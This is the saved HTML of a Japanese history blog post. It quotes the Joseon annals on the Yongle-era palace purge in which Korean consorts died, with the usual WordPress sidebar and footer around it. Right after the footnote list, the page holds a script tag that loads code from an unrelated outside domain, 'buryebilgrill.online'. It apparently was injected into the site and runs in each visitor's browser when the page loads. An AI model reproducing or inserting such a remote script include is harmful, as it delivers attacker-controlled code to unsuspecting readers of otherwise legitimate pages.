		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2024/04/08/shangshi2/" title="22:26" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-08T22:26:07+09:00">2024/04/08</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2024/04/08/shangshi2/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2024/04/08/shangshi2/" rel="bookmark">
			<img width="860" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2024/03/ecad102e4a758029adc8ba5c31ece1af.jpg?resize=860%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="《三陽開泰》" decoding="async" />		</a>

			
		<div class="entry clearfix">
						<p>　と言うわけで、前回紹介した韓麗妃の記事ですが、《朝鮮王朝実録》の同じ箇所に興味深い記事がありましてですね…。まぁ、《尚食》で言うところの6話～7話辺りの喩美人の放火に関わることですね…。</p>
<blockquote><p>先是，賈人子呂氏入皇帝宮中，與本國呂氏以同姓，欲結好，呂氏不從，賈呂蓄憾。及權妃卒，誣告呂氏點毒藥於茶進之，帝怒，誅呂氏及宮人宦官數百餘人。後賈呂與宮人魚氏私宦者，帝頗覺，然寵二人不發，二人自懼縊死。帝怒，事起賈呂，鞫賈呂侍婢，皆誣服云：“欲行弑逆。”凡連坐者二千八百人，皆親臨剮之，或有面詬帝曰：“自家陽衰，故私年少寺人，何咎之有？”後帝命畫工圖，賈呂與小宦相抱之狀，欲令後世見之，然思魚氏不置，令藏於壽陵之側。及仁宗卽位，掘棄之。亂之初起，本國任氏、鄭氏自經而死，黃氏、李氏被鞫處斬。黃氏援引他人甚多，李氏曰：“等死耳，何引他人爲？我當獨死。”終不誣一人而死。於是，本國諸女皆被誅，獨崔氏曾在南京，帝召宮女之在南京者，崔氏以病未至，及亂作，殺宮人殆盡，以後至獲免。<br />
韓氏當亂，幽閉空室，不給飮食者累日，守門宦者哀之，或時置食於門內，故得不死。然其從婢皆逮死，乳媪金黑亦繫獄，事定乃特赦之。<sup><a href="#footnote_0_28592" id="identifier_0_28592" class="footnote-link footnote-identifier-link" title="《朝鮮王朝 世宗實錄》 卷26">1</a></sup></p></blockquote>
<p>　ちょっと難解だったんですが、韓麗妃の死後にその事績を纏めている箇所なので、時系列がかなり飛ぶんですよな。<br />
 <a href="https://sengna.com/2024/04/08/shangshi2/#more-28592" class="more-link"><span>Read more</span></a></p>
<ol class="footnotes"><li id="footnote_0_28592" class="footnote">《朝鮮王朝 世宗實錄》 卷26 [<a href="#identifier_0_28592" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>

		</section>

		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2024年4月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://sengna.com/2024/04/08/" aria-label="2024年4月8日 に投稿を公開">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2024/04/14/" aria-label="2024年4月14日 に投稿を公開">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2024/03/">&laquo; 3月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2024年4月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://sengna.com/2024/04/08/" aria-label="2024年4月8日 に投稿を公開">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2024/04/14/" aria-label="2024年4月14日 に投稿を公開">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2024/03/">&laquo; 3月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments-4"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2024年4月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://sengna.com/2024/04/08/" aria-label="2024年4月8日 に投稿を公開">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2024/04/14/" aria-label="2024年4月14日 に投稿を公開">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2024/03/">&laquo; 3月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments-4"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside>
	</section>
	</div>


	<div id="footer-wrap">

		<footer id="footer" class="container clearfix" role="contentinfo">

			
			<div id="footer-text">
				
	<span class="credit-link">
		WordPress Theme: Dynamic News by ThemeZee.	</span>

				</div>

		</footer>

	</div>

</div><!-- end #wrapper -->

<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"88907752\",\"post\":\"0\",\"tz\":\"9\",\"srv\":\"sengna.com\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "88907752", "0" ]);
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1413085971&t=pageview&_s=1&dl=https%3A%2F%2Fsengna.com%2F2024%2F04%2F&ul=en-us%40posix&dt=2024%E5%B9%B44%E6%9C%88%20%E2%80%93%20%E5%AE%A3%E5%92%8C%E5%A0%82%E9%81%BA%E4%BA%8B&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=250988693&gjid=2021410628&cid=1184607984.1768423827&tid=UA-9839838-1&_gid=414045717.1768423827&_r=1&_slc=1&z=228950664
body_size: -284
content:
2,cG-LT2QP345W5